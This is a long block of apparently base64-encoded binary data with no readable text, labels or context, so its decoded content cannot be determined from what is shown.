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
